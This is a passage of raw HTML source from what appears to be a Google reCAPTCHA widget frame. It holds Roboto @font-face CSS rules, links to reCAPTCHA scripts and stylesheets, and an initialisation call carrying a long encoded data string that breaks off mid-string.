  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q2UEDVUZ4RKgNqEfFty0-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q2UEDVUZ4RKgNqEfFty0-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q2UEDVUZ4RKgNqEfFty0-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22G8KUw5twCcKBEcOdZSwrw7DCocK9w6LDhXLDmA/DmkBlw7BewqBJwr7CgQl6woPClhsxGcKVwrdAwovCpcK7w4IswoIaM8KyUG/DlHBZGcKUMjMfwoLCv8OvQcO4L3IPw51GaMK1AMKGw6RUw4TCtsOWbDsAw6ccwo3CvADCosOQaMOpJTnDs8O1wr96w7sSw6XDlnrDjm1Ow4YXGDDDjzc1JMOYwrrDhXwBw73Co8OdXkwcw6vCrcOww7bDkMOaXCR8wo8HwovCkSIxfy/DgxPCgcOwwrbCvCNFPcKNPsOmwpjDg37CnkLCqcKPGkgLw7tyC2PDtsO1SsOtw5bDvVLCtsKAw4Y8T1BOw5zCjcO0wrcjw5XDsmXDmCfDp3kpw6bDo8K6w4/[base64]/DtERsw7JpwrfCt2NkwrvCtW7DusK3w59Hw43DusOMwocScMO5K8OlwoDDrMKjwrVlbEQqw5hgw5/CtirCqC4VTTUgKnzCi8KzS8K1wqpVEcOHbcKaUzx6e8OkICQvwoJsw70OfcK5XcOEwrjCq0PCrRMKFsK4wq3DhCU4ZMKoN8OmancDw5vDhcOVKlHDp8KJw7MAQDnDvsKYw6VFXMKicgXDpV5rwoJIwo3DksOWbMOxwrLCqsKAwq/Conx7w47CjsK4LibDmcODw6JsN8KTNDUALMK2XsOpw4zDiHoxNsO7bsOow43CvyHCnsOcQ8OnPA3CpsKOPsKVw7UfQig/[base64]/w5Rcw6M7QsKyw5rCgWoiw4YGPgfDpMK+w7xHw7fDgsKXcsKxWyZkFDtwWsOUwp/Ch8K9QQBsw541w47DoMOWw5Ezw7jDkBk+w4HClBHCnUXCk8KywrkEwrPCl8Ofwr88w5XDj8OJw5XDicOqQ8O+KXrDvXYBwp/ClcK4woo7wpXDr8Oew5EYND/Dp8Ofw70pw7RVwqLCiiFxw7oUwrTDn2hiwphxG3fCtMKMw6kuN14jwqPCkMOKFXB5aMKyw5ovw7p0RzptQMO3woUsEWI9Zh8EwoFua8OYwr1cwroKw7HClcKqw6VFGsKCQFDDgcOMwqzClMOTw7FLJ8OccsO0wp3CvzFgIcK6wq7DisK/wrIqwrfDsR05RcKnU2EpT8Oxw4ciFsOPcMOqKGLCoVtQMcKcRSjDu8KpPwnCiMKow4LDrMK8IsOow57DomzCosO4w4PCkSPDkkTCu8ObFsKowpZvWyh/[base64]/DkMOkw6HDu8OAw5/[base64]/CrsKTCQF9w6XDvcO2DlEIC8O+CcOLLTrCkWwOwoDDl8KEw4k2LxHCk8K2KMKIQGHCki/Cg8KzZxU/[base64]/[base64]/DiQHDj8O9w7cHcmjCnGdtHcObwqgZwpbDrsKMwoM9wrQZG8KfJMKiwr0aIcK8wpbDpMKvw49+woQqwq0ywoJWP8OwwoF5KDTCsgQew4rDqTHCn8O/wpEXIFvCoiFtwqVlwrUgOMOQTMOfwq4nw55Dw7JVwrN9flbDiXHCrgnDmXNCw6HDtsOuQ8O2wpfDs8K9wrnDrcKvwonDusKww73DsMOeCzVQbEApwqPCkUhid8KYJ8K6LMKHwr8SwqjDvAdiwokMwrt/[base64]/[base64]/[base64]/FDU3w5AhARw2DGESwofCpMOEwqpmwpzCh8OtKcOcRsKCdS3DncKfMsOGIcOLw7tSchnCo8OACsO3P8OrwrR1Kmolwo/[base64]/CqVHDssKdw4RjwpbDgsKoB8KnKsK/dglwwqReLDXDjMKADFF8w5nCmMKLWsORDxPDqVbCuzhNbcKEVcO7bcOCDcKEVMOEYsKhw7zCoU7DsXTDt8ORa0DCowTDpsK4TMO4woXCi8OmwrJTw4zCkj4RPUvDqcKKw4DDh2rDi8KYwrVCIcOeAcO8TsKFw7tyw5rDl2XDrFLCoXPDgljDpBXDtsOZwo1yw6fCoMO/wrRVw6tkwqQuwoAQw7LDisONXEnDoSzCvyvCmcKIVMO7WMKHIMOVaMKJHMKAaQB5BlLCuMOnM8KDwo81Aw1yO8OEwo55CcO2EMOxFsKdwrXDhMOnwpE1OsOrET3CpWbDuU3CqnPCrFJgwr8nb00qQ8KJwo/Dr17DuCIWw4jCqU/DgcOcbMOdwoNmwoLDq8K9w6QdwozCuMKXw75zw7JgwqvDvMO+w4HDgDfDgRnDmMOLbyfDj8KYVcOTw7LCpw3DicObw791XMO/w4pMPcKaV8KhwoIINMOQw67Dm8KuezzCslfDkX48wqckVkluBzHDm1DCt8O+Kxtvw74pwrVbwrHDocO+w71UAcKKw5ZSwrQ/wpXCkRXDgTfCjMKlw6LDslHCjsO3wqnCqyvDhsOrYsKQCirDgR/CpF/DlMOsK2dGwpTDscORw5ZDSiMYwo/[base64]/DhsOWA8KLwop5IUNEw68JdMKJw6/DscOoHMKPwoZedl3Djm/Cgkl5ccKgB8O/w6DDggnDqsKCMsO0JnnDoMO/KWtJYD7CgXLCj8Kxw6vCtCPDu3o8w5p8VUUoSFkyVMK2wq/Duk/ChzvDrcOAw6Y4wppRwo8LesKpTcOjw6JvLxQ/TlbDsngbQMOsw5dtwofCkMOmSMK9wqnCnsOpwq/CkcOqBsKpwohSXsOtw5jCoMOwwpLDn8OLw5FhLcKufsOMw4rDocK3w7kewpXDk8OpTkk7Qjtww5BddUESw7Aiw5cEc3TCh8K1w41twoFGWz/Cg8OWcA7ChQUPwrLCmMKGUwTDix8jwonDkMKMw5nDk8Kkwqspwop7FGgpLMOew5fDow/Ct0ddXjHDisOoYsOAwprDjsKzw6bCiMKNw5HCsSBXwoMcL8OoS8O8w7PChmBfwoMcU8KmB8Kcw5/[base64]/w7dqw4d0w4MdwpHDmFRjf2lwKDYpCzbCpMKwQzUGfknDrknCiwDDusKLZH9RHE5tT8KvwpjDpHZvIU9tw4LCoMK9P8O5w6YoZ8ObPkQxM07ChcK4EGvCrilPFMKEw7nDgcOxMsOfBsKQHx/[base64]/[base64]/DjsKsw43DssOeN8K4aQIWOBF6SWXCu8O6AUIMLsKkdljDscKkw5HDtTspw7vChMOyfyEcwro/[base64]/CvsK1MsOcW8K4b8KxSMKDNkcCw4YdUWAnwqLCmMKSNgHCs8O5A8Ozwod1wp4/c8KKwr7DqsK7NMORJSvDicKLLyRhZhTCqXkSw5Mkw6TDisKYOsOeSMKpwr0LwqVOCg1rDDTCvMOQwofCtMO+SwRvUMO3JA0kw7xfH1t8E8OJZcOFClfCrxjCpC5/wr/CknjDjVPClXkrw559WW4rS8KTD8KkDwkEEGZ8QcOtwqzDqmjDlsOrw7DCiEPCg8Kfw4o0AVTDv8KhUcKXL2Btw7shwo/[base64]/DvVNkwqPDt8Kfc2nCvDluKEHCgcOvZ8OKw7bCvcOAwq8wAHDDvMO+w67Cv8KZUMKjAVTCs3Nhw4dCwoPCi8KdwqbDp8KIVsOlw4FZwoYLwrDDv8OmXUxKVlVGw5VSwqQtw7LDusKkw5HCkiXDvF/[base64]/MsKewrIaGTRbwqRrDm3DlWZCwq5kK8OIw6zCrcKbHElpwrxCCRPCjRTDvcKgw50OwoBww5vDuXzCvMKTwp/[base64]/Ck3TCiGYOT37CpMK9woA7w71WeMO0TCvChcOLw6fDvsOeWGDDh8Oqwp56wrJUEFFEQ8OjZSYzwq7Cr8ORZDEqZERVR8K7QcO3AiHDuh4XecOjIMOpQlAnw67DncK9bcO8w6IFdgTDg09/JWbDoMONw4TCuw7DgAzDk37DvcOqBRUrVsKmDwlXwr8hwrHCvsOmNsK9NcKiJSdWwrPCrWg7Z8KVw5zCvMK2KcKTw5jDtMOWWFAhBMOYWMO2wrXCvHjDpcKqdmLCjMOZYx/DqsO9fC4LwpJ6wrUDwqfCtnPDlcO8w4gUVsOYEcKXFsK8WsOvbMOWYcO/K8K0wqU6wohgw4cGwqYCBcOId3/DrcKENSNlYQcREcO+PcKmAsKkwrB0QXHDoUrDqVbCgsOaw4slShbDtcK8w6LCvMOVw4jChcOSw6RdaMKdJAk5wpfCl8O1RArCs1lkasKvPzHDucKNwpE/FsKlwrpow5DDnMOHOhc0w6PDocKnPUwkw6nDikDDrGLDrcOTJsOCEQk/w7TDiy7DsDjDgi5Kw7dSZsO+w6TChyFqwoY9wocnbsOdwqEFNQzDmznDjMKYwpBXL8Kdw49+w6p7woVVw7lOwp8Hw4HClcOIUVjClk9yw7YrwrfDsl7DkQ97w71cw798w7E0w5zDhCYjS8K9WsO3wr3CgsOrw7NlwrjDu8OswpTDtFIBwoAGw4/DhRvCvH3DrFnCu3/CkcOOw5bDnsOKZl1hwrEpwo/Dn07CkMKIwqfDlAd8CEfCssOcTS4wX8K+OBwMwoXCuGLCmcK/PE3CjcOaKMOvw77CnMOCw6PDs8K+w6jCqFJJw7gqesKXwpEAwq9jw5jCnwTDjsOedi/CpsOQc0nDgcOIL3d1F8OxWcKdw5LCqsOvw4nChkgCMwrDpMKHwpNkwr3DtG/ClcKTw5XDlsOdwqwOw7jDjMKIZSTDjUJ0Uz3DqApww4wbFkDDv3HCjcKNeBnDmMKfwpExAwt1JsOqAMK5w5TCisKRwqLCnmkPTR3DlcOyeMKkwoBzOGfCvcKAw6jDuwNqBw/DosOtBcKYwpjCqXJIwpdOw53CuMO/ZcKvw7HCh3rDimI7wqnCmzdRwqfChsKowp3CtcOpQsOLwoTDmVLCl1PCkEpDw4LDlijCgsKUB2EdQcO7w7zDvSx8IkXDm8OmIcK3wqDDnhnDh8OqNcOSCmNXUsO4WcOkeyoyW8OKEcKRwprDm8KNwovDvChBw6Vaw5HDj8OdPMONSsKFEcOgQ8OkesKFw57DvX/Dk27DpXIkBcKsw4HDjMOewr3CuMKOdMO+w4DDnGcedTzChDTCmBsSA8ORw6jDnQfDuFohGMO3w7lvwpZAZw3CnX0MS8K+wqPCi8Orw4FKfcK+BMKnwqxkwqwJwpTDpsKIwrg4RFbCn8Kmwo4Pwp8/GMOgYMK3w6jDoxQjW8OOGsK1w4PDh8ObFhxuw47DmwHDrDLCt1JUC0shEBjDosO3GRI+w5HCrkTCnGnCt8KnwrfDpsKrbCjCjQrCnR5HZ13CnHbCkjDCmcOuMDHDtcK1w6XDoU56w7RYwqjCrjLCg8KqPsOSw5fDlMOIwojCmCh7w4/[base64]/Dm1rDpxLCvMK/wqxYc8OLQH5WI8KzUMKeQydVIljDly7DpsOaw4XCsytMw6w6SDocw6MTwqx6wp/CiibCtQ9ew4EuHXXCl8K5w6jCnsOwFF5fbsKdNCR5wrlxNMKaScOgI8KWwrJawpvDicK5w4wAw6dbecOVw63CmFfDvh44w7rCi8K5GsKHwr5IIQzCjBLCjcK5QcOVIsK2bBrCk1ZkNMO4w4DDp8OZwq5+wq/Co8KgPMKLJH9tWcKrESs2d3rCjsOCw4Mqwp3CqzHDkcK0asKJw4QXRMKTw6rCksKZSgvDp1vCi8KSYMOLw6nCgjHCrAoiGsOLNMK3wq/[base64]/[base64]/CrwXDlybDtRDDulEyY1IJa8KcHS7ChW3DlVXDlcK9w6LDgMOvAcKewrguHMOIaMO2wp3CmETCmggFHsK5wqBeICNXBk5TPMOLbEHDhcOqw6USw7RZw6dBCwnDqwvCi8O7w7zDr1pUw63CsUd3w6XDuRjDlyILHRzDmsKpw4LCssKGwqBSwrXDuRjCi8K1wq/ChzzChETCjcK2WzFVCMKRwpFfwqLDtmJGw4l0wolLG8O/w4BuZBvCg8KRwo1nwoIRYMOxKMKswosVwo8dw4kGw5HCkQvDgMOQT2vDtWdWw7/DhMOzw7JyAy/DjsKKw5ZLwr1sWmLClTFsw4DCi2MGwqMZw67ChTvCuMKBRBkewpU7woU6WMO5w4Fmw4/[base64]/CoMKTwpHChMKBw6/Ds8ORNcKKD8Otw6TDhSjCosOGw7pcfnkwwoDDh8OSecOXOsKxDcKwwrgkSEwbBy5sQ2LDnifDhU/Cv8Ktw6zCkjLDgcKLZ8K1aMKuExAkw6kiAgstwrY+wovCnsO2wrR7ZkzDmcOYw4jCi3vDosK2wrwUfsKjwqBECMKfOjPClFZmwqVXFVrDoDrDigzCsMO5GcK9J0jDscO/[base64]/Ei0QwpfCjMOqw5gkw5TCkcOBwoE0asOGYGrDuFcHSFTCm2nDvMOrw748w6NhegxNwprCuCJJYQxVTsOHw6zDnzDDrcOdDcO8Cx1AUlPDm3bCssK2w5bCvx/Cs8OrLMKSw7EKw5/DlMORwq9GL8OGRsOAw7bDrHZkIyjCnzjCnmzCgsKZcMO7cjI3w5wvK33CqsKBb8OAw6kvwr4Lw7kAwpzDpMKJwpbCoT0zNyDDkcOMwrPCtMOrwp/DghZOwqgNw5HDnXDCp8OlX8Kgw4DDpMKAYcKzY303UMOVwoHDnhXDgMOYSMKUwotiwocJwrDDpcOuw7vCgGDCncK/LcKbwrvDpcKIX8Kfw7oLw4cWw60zDcKpwoFswpc2d1DCnE7DvcOYWMOTw53Dt0XCvBB/aV/[base64]/CrzPDj33Cs8Ozwpl8w7TClMOZScOjWMKQwq4JwosREETDhcOXwrHDmcKLOG7Do8KOw6rDiBU7w7wdw7Iiw50NEHdQw6fDm8KkfRlNw599TjJuBMKMW8OYw7QQS1fCvsOSclLDoX0kEcKgKTHCiMK+GMK5B2NBZk/Cr8KyXSdow4zCkDLDhMOpDw3DgcKvLnQ3w5YCwr5Ew7saw4c0YsOKKhzDpMK/Y8KfI3dJw4zDpQHCusK+w6Jjw69YZ8OXw64zw6ZAw7vCpsOxwrcbTWZ/wrPDncOjSMKVYTzCmhpiwofCrsOww4YmCjFXw5rDl8O+byFHwq7DocKEZMO2w73DiUJ7YHbCssOScMKpw6DDuiXCqMOgwr3CmcOuYndXU8Kxw48Fwr/CnsKVwoHCq2zDmMKswrwffMOQwqFSR8KdwrVWNcK2GcKTwoZXDsKdAcO1wqbCmnMSw5NgwqZ3wqMyFMOhw7dGw6Ebw45EwrnCtMOSwqlzPUrDqMOBw6kyUcKFw6YZwoUpw7LCukrCjnx9wqLCicOvwqpCwqkTMMKwTMOlw57CuSnDnG/DtVDCmsKvAMO/dsKwJsKoLMOaw5Rbw4rChMKlw4fCpsOWw7HDlsOdQQ4IwrtJacOjWBTDh8KzZWTDuGIzCsOjFMKcbcKkw4Ngw5o2w4pEw6NoG0YZKQrCszk6woDDvsKqUAXDuTvCkcO1wrxlw4LDmHnCtcO/IMKHGjNUBsODacKNKCPDmUvDs1pkfsKYwrjDuMK9wpDCjSXDssO6w7bDjlXCqyRvw58ww5Q7wohGw4nCvsKBw6bDlMOpwpMOZhsFK3LCnsOKwrItdsKuU3knw748w57DrMKdwp0vw7Vxwp/[base64]/CocKfwrnDvMKaRcOOwrBOwq/DhcONwr52w5TCrcKhR8Kaw41Ue8KmfB5Ww5bCtMKDwpEPPHrCuUDCiAo6Pj0Gw63CkMOlwp3CkMKhUsKFwoDDmBM+bcKtw6p/wrjCvcOpBE7CnMOUw7bClTRZw4zChFRhwoc5DMKPw50JJMOpT8KSJ8OyI8ONw7vDil3CncK2VWIyZFvCtMOsVsKIVFUDWjgiw5xQwow0WcKew4oCZkhOI8KKacOuw5/DnCvCqMOzwrPCmy/DmwnCucKKIMKuw58QfMOETMK/VB7DkMO+wpXDm2JHwoHDsMKfUxLDvMK9woTCsTjDnMK0SUAew61FCMO5wo8Cw5XDnCTDqjgcPcOLwoYnMMKHWBDCtzdNw6/Du8O6I8KQwo/[base64]/CrhfCisKYwpEFwq/Cl3XCg8OhDcOmFGzCl8O/PcK3dMOow5Mzwqkxw51aPX3ChxbDmRvCiMKjUklFCHrDq0kvw6oFJDvDvMKzZB5BBMKUwrcww5fCs0zCq8Kfw6tRwoDDl8O7wo0/PMKGwoM9w5rDtcOKKHzCsjTDkMKxwrxmTRDCuMOtID3DgMOGTMKmbSZGfsKnwqnDqcKtHUjDkMOEwrUtWmHDqMO3cSDCkMKfCDbDncKnw5NJwp/DhhHDpyF3wqgcPcO4w79jw5RUccOPJkNSTigVDcO9akxCRcOiw7tQSxnDkxzCm1AJDCkYw7PDqcK+QcKbwqJTRcKdw7AjRBjCjmvCtWpIwq5yw77CsizChsK3w63DvV/CplDClDYgJsKpXMOgwotgYU3DusKiHMKnwpjCnjN0w5bDrMKRXjI+wrgCSMK0w7FYw4/DnArDlHHDjVjDkBgZw71wJwvCi2HDhcKSw60Qay7DrcKnbgQgwrjDnMKEw7PCrxRDT8KpwrNNw5YzM8OuBMO7QcK7wr4UMsOmIsKGScOmwqrCjsKQZTszcBhdKx5mwpdHwqvDvMKAZcOdSTbDh8KKaRg1QcO5KsO9w5vCtMK4eBBYw7HCuFLDnSnCpcK9wp/DlSsYw5sJJmfCgGjDvcOUwpdPLyoDFR3DnEHCrAXCmsObRcKmwonCqQ0awp3CrcOBcMOPMMKrwqYdDsOXPjgOOsOUw4dadyBlWsOsw5NMSWZ2w7zDpGc1w5/[base64]/DpMK3OR0jX8OoJwHDvU/Ci8OXw5dww6Icw44ow5DDjMKKw6/CmELCsDvDrcO7M8KVHCglQUPDlEzDvMKNG0d2TGhSPUbCpzAzUEgPw7/[base64]/Dn8O1fkQBTMKLWyc0w4YRQFx/wrd/wqzChcKcwq/DkcOcUQ5yw57CncOcw4hmDsKEFQzChMKlwogYwpEpeDjDmMOwHANHJi3DsDPChypgw5wlwqgzFsOwwq5YUMOFw40AWsOXw6AVIxE2CAhawq7CsBcfW1vCplwuLsKlWCksDWB1VwxmJMK5woXChcObw4Raw4coVcKhE8OQwq1+wq/DpcOpITEfEzzDocKbw4xOWMKHwrXCg0Bnw4TDtz/CqcKiF8KGw4BaXVUfJnhIwpNMIVPDrsKMP8K0WsKpQMKRwpjDgMOud1BINB/Cp8ONQULCl3/DmS4Hw7hFWMOYwpVfwprCrlR3wqPDrMKuwqh8FcKNwp/ChwrDsMO+w6BsLHcNwpjChsK5wqbCnnx0clkeanbCscKdw7fChcOvwqBLw5QHw6/[base64]/DnzwuXAEpwr0vJCwAXBzCncOLNsKSJWFsBTTDrsOeNlXDn8KRb1zDisOmI8Kzwq8twrtAfg/Cu8OIwp/[base64]/DkcKowqEawqTCvTvCtgkbLcO+w6/DhcOjED7DjcOSw78Mw77CsBHCv8OGSsOTwqLDsMKiwrsXDMKVLcOWw6DDhj3CkcO/wr3ChmLDhiouWcOiS8K8AMKnw5gWwoTDkAwxOMOGw4nDtVcNGcOswqjDvsKaCsKyw4fDmsO/w5NoYkxXwo8rU8Kcw6zDhzVgwp3DkU3CrDzDuMOuw4IXYsKtwpxCCklLw5zDiUphSmMWbcKIQ8OzRwvDjFrCu28/IAJSw5XCl3kVcMK2D8OqcxHDj1VVBMKWw7d/[base64]/CpnQaw6bDkMOKwpsnwr3DqMO+wonDtULDlw9iwobChcOEwqw3BzZlw5piw6Rjw6bCpFxtdXnCtRLDihBSJB91CMKuRnstwqVpISF1HjjDlAx4wo/[base64]/[base64]/DlQbChQ9nw5A2w5QRw41URcKEMnnDiVrDu8KuwpdFNlluwofCgGstV8OCd8KkAcOXGB0OFMK0ehNvwpl0woh9csOFwonCl8KGGsOmw6jDvDltGkrDgm/DkMK6MUnDmMKLSztCO8OswrUaO0PDu2bCuT/DgcKSDWLCncO9wqYmLxQcDAbDjQPClsOcPzJIw5RvLjbDkMOjw4lew6Uff8KAw50wwqnCl8Okw6ooMFJWChbDhMKDKxDCrMKOw4jCoMOIw4g4f8ONUXQBVUTDoMKIwoZtG2zCjcKtwoJeaj9twpYsOknDvRPCjGsYwpTDmmbDo8KJEMKgwo4Rw6VdBQ4VRnZKwq/Dk05Jw73CgF/CiRF8GD7CgcOmMnDCqsOhG8OkwoYAw5rCumFJw4MUw5dzwqLCisOjSTvCucKAw53DgRPDtMOXw5fCisKJZMKTw6XDhCIwcMOow4ZlPkgTwp/DoxHCpCobKGzCkR3CtFkDK8ONN0I0wqkuwqhKw5zCj0TDny7CrcKfYFRzNMOCUSrCs2sJHQ4VwrvDmcKxGhM+CsK+e8OhwoEOwrPDtsKFw6NIFnYPD2xZLcOmU8OqVcOlDzLDq3rDrS/CkwJ/[base64]/Dgnsmw43CncO+w7nCr2wjw4JDCwvCow1Bw7bDo8KRAMKyQSsyP2vCkQnCksOtwovDocOow4rDusO/w4lQw7rCucK6fiY/[base64]/DuMKuDcOhw5fDisK9blTCvsKEw7rCu8KgwrR6XsOow4fCm0HDqWDCqsO4w4XCgn3Dj2JvNGBNw79HNMOsI8Kkw4xgw6VxwpnDtMOUw4QDw43DkQYjw5oXZMKAKy7CiApJw7x6wohLST/DiCQ6w74/RMOew5cmFMORw7w2w79UZMKzXm0pHsKSGMKAWEUrw4hVeX7Du8OzN8KpwqHCjBrDsifCocOYw5PDvnBFRMOBw5PCiMOjY8OUwq1XwpzDiMOyVMKUWcORw6rCi8OCOEhBwp4NDcKYNsO8w5/Dm8K7Khh2d8KLbMOBw6wJwrrDu8O3KsK/[base64]/CvX7DhcOLScOUVAZBHk7CucKNwo